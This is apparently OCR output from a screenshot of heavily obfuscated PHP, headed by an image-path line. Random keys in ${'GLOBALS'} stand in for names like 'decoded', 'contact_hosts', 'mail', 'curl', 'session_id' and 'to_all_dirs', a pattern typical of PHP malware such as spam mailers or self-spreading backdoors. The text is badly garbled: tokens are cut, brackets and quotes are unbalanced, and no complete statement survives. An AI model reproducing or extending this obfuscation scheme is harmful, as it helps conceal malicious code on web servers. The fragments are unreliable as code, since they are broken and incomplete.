
ALS"
}[
"lbjdqpymhdd"
]=
"decoded"
;${
"GLOBALS"
}[
"vheic
[
"xqyurpgdcqs"
]=
"remain"
;${
"GLOBALS"
}[
"jbjzdhojqeu
S"
}[
"cumotklm"
]=
"time_used"
;${
"GLOBALS"
}[
"dbvcqpqv
S"
}[
"whfksphwdse"
]=
"progress"
;${
"GLOBALS"
}[
"kgacgi
xnfxii"
]=
"last_t"
;${
"GLOBALS"
}[
"tddyhqqetsig"
]=
"to
euqtviwlkg"
]=
"working"
;${
"GLOBALS"
}[
"nfhggivvke"
]=
[
"tvcivlryo"
]=
"contact_hosts"
;${
"GLOBALS"
}[
"qosuhn
h"
]=
"hds"
;${
"GLOBALS"
}[
"ydqkempqw"
]=
"nl"
;${
"GLOBAL
ALS"
}[
"xncrwjp"
]=
"arr"
;${
"GLOBALS"
}[
"txnltgcfheux"
=
"names"
;${
"GLOBALS"
}[
"kbblsrvrm"
]=
"html"
;${
"GLOBA
OBALS"
}[
"noxsny"
]=
"mail"
;${
"GLOBALS"
}[
"lwijjgdd"
]=
tdi"
]=
"randomString"
;${
"GLOBALS"
}[
"dnbpdscjf"
]=
"i"
actersLength"
;${
"GLOBALS"
}[
"tvwoagpqh"
]=
"str"
;${
"G
osts"
;${
"GLOBALS"
}[
"dugkvtuoddct"
]=
"session_id"
;${
OBALS"
}[
"bqkdttc"
]=
"pts"
;${
"GLOBALS"
}[
"hmrwunfwpn"
tjmtd"
]=
"context"
;${
"GLOBALS"
}[
"hmkvsd"
]=
"options"
=
"data"
;${
"GLOBALS"
}[
"upeybsdfwb"
]=
"curl"
;${
"GLOBA
S"
}[
"fvcdwgiwlq"
]=
"c"
;${
"GLOBALS"
}[
"bfbqjlsbyy"
]=
"
=
"bd"
;${
"GLOBALS"
}[
"grggfrn"
]=
"errno"
;${
"GLOBALS"
}
[
"xjqhckfqu"
]=
"_to"
;${
"GLOBALS"
}[
"oknusq"
]=
"f"
;${
"
LS"
}[
"dskgpmkwyth"
]=
"dl"
;${
"GLOBALS"
}[
"thtbph"
]=
"f
g"
]=
"hosts"
;${
"GLOBALS"
}[
"iqodvrgfo"
]=
"to_all_dirs
a"
]=
"dirs"
;${
"GLOBALS"
}[
"zdhaxkdvqznv"
]=
"ok"
;${
"GL
=
"one_file"
;${
"GLOBALS"
}[
"bejyii"
]=
"found"
;${
"GLOB